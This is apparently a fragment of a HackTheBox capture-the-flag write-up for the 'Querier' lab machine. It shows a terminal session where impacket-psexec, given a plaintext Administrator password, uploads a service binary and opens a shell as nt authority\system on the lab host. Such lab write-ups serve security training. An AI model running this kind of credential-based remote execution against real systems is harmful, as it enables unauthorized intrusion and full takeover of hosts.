 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Querier]
└─# impacket-psexec QUERIER/Administrator:'MyUnclesAreMarioAndLuigi!!1!'@querier.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on querier.htb.....
[*] Found writable share ADMIN$
[*] Uploading file GoJsZXnM.exe
[*] Opening SVCManager on querier.htb.....
[*] Creating service OoRb on querier.htb.....
[*] Starting service OoRb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
QUERIER
C:\Windows\system32>